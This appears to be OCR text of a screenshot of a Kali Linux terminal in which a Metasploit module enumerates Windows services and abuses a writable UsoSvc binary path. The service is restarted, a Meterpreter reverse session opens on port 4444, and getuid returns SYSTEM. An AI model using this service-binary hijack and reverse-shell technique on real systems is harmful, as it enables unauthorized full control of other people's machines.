 root@kali1:/home/ka1/桌面
文件 动作 编辑 查看 帮助
[*] [2345PicSvc] Cannot reliably determine path: C:\Program
[*] [2345PinyinSvc] Cannot reliably determine path: C:\Program
[*] [ALG] Cannot reliably determine path: C:\Windows\System32\alg.exe
[*] [AppVClient] Cannot reliably determine path: C:\Windows\system32\AppVClient.exe
[*] [CredentialEnrollmentManagerUserSvc_3fcae] Cannot reliably determine path: C:\Windows\system32\CredentialEnrollmentManage
r.exe
[*] [diagnosticshub.standardcollector.service] Cannot reliably determine path: C:\Windows\system32\DiagSvcs\DiagnosticsHub.St
andardCollector.Service.exe
[*] [EFS] Cannot reliably determine path: C:\Windows\System32\lsass.exe
[*] [Fax] Cannot reliably determine path: C:\Windows\system32\fxssvc.exe
[*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [perceptionsimulation] Cannot reliably determine path: C:\Windows\system32\PerceptionSimulation\PerceptionSimulationServi
ce.exe
[*] [Protect_2345Explorer] Cannot reliably determine path: C:\Program
[*] [QQLiveService] Cannot reliably determine path: C:\Windows\system32\svchost
[*] [RpcLocator] Cannot reliably determine path: C:\Windows\system32\locator.exe
[*] [SamSs] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [SecurityHealthService] Cannot reliably determine path: C:\Windows\system32\SecurityHealthService.exe
[*] [SensorDataService] Cannot reliably determine path: C:\Windows\System32\SensorDataService.exe
[*] [SgrmBroker] Cannot reliably determine path: C:\Windows\system32\SgrmBroker.exe
[*] [SNMPTRAP] Cannot reliably determine path: C:\Windows\System32\snmptrap.exe
[*] [spectrum] Cannot reliably determine path: C:\Windows\system32\spectrum.exe
[*] [Spooler] Cannot reliably determine path: C:\Windows\System32\spoolsv.exe
[*] [sppsvc] Cannot reliably determine path: C:\Windows\system32\sppsvc.exe
[*] [ssh-agent] Cannot reliably determine path: C:\Windows\System32\OpenSSH\ssh-agent.exe
[*] [TieringEngineService] Cannot reliably determine path: C:\Windows\system32\TieringEngineService.exe
[*] [UevAgentService] Cannot reliably determine path: C:\Windows\system32\AgentService.exe
[+] [UsoSvc] Write access to C:\ProgramData\6.exe
[*] [UsoSvc] C:\ProgramData\6.exe moved to C:\ProgramData\6.exe.bak and replaced.
[*] Sending stage (175174 bytes) to 192.168.174.135
[+] [UsoSvc] Service restarted
[+] Deleted C:\ProgramData\6.exe
[*] Meterpreter session 7 opened (192.168.174.130:4444 → 192.168.174.135:49799) at 2023-07-24 12:44:14 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sS